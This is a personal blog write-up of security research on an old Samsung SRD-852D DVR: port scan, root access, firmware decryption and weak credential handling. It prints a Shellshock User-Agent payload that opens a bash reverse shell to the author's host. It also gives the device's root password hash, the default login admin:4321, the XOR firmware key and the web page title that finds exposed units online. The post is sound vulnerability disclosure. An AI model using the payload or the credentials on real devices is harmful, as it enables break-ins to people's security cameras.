Breaking Samsung DVR Security

A while ago, I found an old Samsung SRD-852D DVR powering some analog security cameras in my home. I got curious and decided to take a look at it.

Initial Recon

I started by plugging the device into a VLAN with no internet access. I then ran nmap to see what ports were open.

I found that the device was running a few services:

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

111/tcp open rpcbind

554/tcp open rtsp

555/tcp open dsf

Accessing the web interface (running lighttpd/1.4.26) at http://[ip] showed a login page. I tried the default credentials (admin:4321), which worked. I was greeted with a blank page. I couldn’t see the video feed or manage anything as the UI depended on Java applets.

The login page (the only functional part of the web interface)

It was running SSH-1.99-OpenSSH_4.4, offering both ssh-dss and ssh-rsa. I didn’t have much luck with exploiting it.

RTSP was functional on port 554. Nothing interesting was found on the other ports.

Reverse Root Shell with Shellshock

Looking further into the web interface, I saw various requests to /cgi-bin/ endpoints.

Exploiting Shellshock, I set the User-Agent header to () { :; }; /bin/bash -c "bash -i >& /dev/tcp/[my-ip]/6666 0>&1" and sent a request to /cgi-bin/webviewer. I got a reverse shell as root on my listener!

The webserver was running as root (sigh), so I had full access to the device. All services necessary for the DVR were in /root.

The device was on a 32-bit PowerPC architecture, running a basic Linux system on the 2.6.30.9 RDB kernel.

Here is /etc/shadow (note the old des_crypt hash for root):

root:En813l8gAi3R2:13649:0:99999:7:::

bin:*:13649:0:99999:7:::

daemon:*:13649:0:99999:7:::

sys:*:13649:0:99999:7:::

adm:*:13649:0:99999:7:::

lp:*:13649:0:99999:7:::

sync:*:13649:0:99999:7:::

shutdown:*:13649:0:99999:7:::

halt:*:13649:0:99999:7:::

mail:*:13649:0:99999:7:::

news:*:13649:0:99999:7:::

uucp:*:13649:0:99999:7:::

operator:*:13649:0:99999:7:::

games:*:13649:0:99999:7:::

ftp:*:13649:0:99999:7:::

man:*:13649:0:99999:7:::

www:*:13649:0:99999:7:::

sshd:*:13649:0:99999:7:::

proxy:*:13649:0:99999:7:::

telnetd:*:13649:0:99999:7:::

backup:*:13649:0:99999:7:::

postfix:*:13649:0:99999:7:::

ais:*:13649:0:99999:7:::

ntp:*:13649:0:99999:7:::

nobody:*:13649:0:99999:7:::

I fed the hash into hashcat but had no luck cracking it. With more time, I could have found a way to recover the password, although it wasn’t necessary, as I could have just reset it with passwd.

At this point, there was no need to go further. I had full access to the device and could do whatever I wanted with it.

Decrypting Firmware Update Files

I found a firmware update file in .zip format from the vendor’s website. I have uploaded the file here.

Unzipping the file, I found release notes and a .img file. Running binwalk -e on the .img file showed a gzip archive. Inside, the archive contained a few files:

shr-detroit_header.datve_mproject_add_header.dtbve_uRamdisk_add_headerve_uImage_add_headerve_u-boot_add_header.imguptools/swupgradersw_verupgrade_gui

ve_logo_add_header.img

Looking inside uptools/, I found two binaries, swupgrader and upgrade_gui:

$ file swupgrader

swupgrader: ELF 32-bit MSB executable, PowerPC or cisco 4500, version 1 (SYSV), dynamically linked, interpreter /lib/ld.so.1, for GNU/Linux 2.6.18, stripped

$ file upgrade_gui

upgrade_gui: ELF 32-bit MSB executable, PowerPC or cisco 4500, version 1 (SYSV), dynamically linked, interpreter /lib/ld.so.1, for GNU/Linux 2.6.18, with debug_info, not stripped

I did not find much that was interesting in these binaries. upgrade_gui did not have debug symbols stripped; its symbols (from objdump -s upgrade_gui) can be found in upgrade_gui.objdump.

All of these files except for the ones in uptools/ were encrypted in a proprietary format, with the same bytes at the beginning of each file:

456e 6372 7970 7446 696c 6546 6f72 6d61 EncryptFileForma

740a [encrypted data] t.

Looking through the encrypted files in a hex editor, I found that there were many repetitions of the same bytes, which is always a bad sign. At the end of some of the files, the following 16 bytes were repeated:

6212 2b0f 3a1a 5dd0 f5ac 261f df24 b99a b.+.:.]...&..$..

I wrote a simple Perl script to XOR the encrypted files with this key to decrypt them. The script can be found here. After a few tries, it worked! I was able to decrypt the files:

$ perl decrypt.pl --file ve_uRamdisk_add_header > ve_uRamdisk_add_header.decrypted

vmlinux was in ve_uImage_add_header. Nothing else of interest was found in the other files.

Considering that the firmware updates are unsigned, an attacker could easily distribute a modified firmware. An attacker could also modify the unencrypted binaries, removing the need to reverse engineer the (weak) encryption format. Devices would happily accept the modified firmware and run it as root.

Almost too easy…

Other Findings

Ignoring the fact that the device was running everything as root, I found a few other things while briefly looking around:

Cookies

The web interface stored the session and credentials in an insecure, non-HttpOnly cookie:

ID=YWRtaW4=&PWD=NDMyMQ==&SessionID=0.46702777430694975

The ID and PWD fields were base64 encoded. I could easily decode them to get the credentials: admin:4321.

Authentication

Considering the old age of the device, it was no surprise that the credentials were transmitted in plaintext over HTTP.

HTTPS Support

HTTPS support was enabled in the latest firmware update I found, but using the same exact self-signed certificate for all devices!

Hardcoded South Korean DNS Server

The device had a hardcoded DNS server 168.126.63.1 in /etc/resolv.conf, operated by Kornet, a South Korean ISP.



Unnecessary Size of the Device

The interior of the device was tiny, and the rest of the space was taken up by the case, with a lot of empty space in between! The device was unnecessarily large.

Please excuse the dust :)

Closing Thoughts

The device was old and had many security issues. For analog cameras, I recommend replacing old DVRs with a video encoder (analog -> IP), then connecting to an NVR, such as Frigate.

The vendor had stopped supporting it, but you’ll find many of these devices publicly accessible on the internet by searching for Web Viewer for Samsung DVR (the title of the web interface).

Many of these are available on the internet as the DVR provides a DDNS feature, allowing users to access their cameras from anywhere. Not good.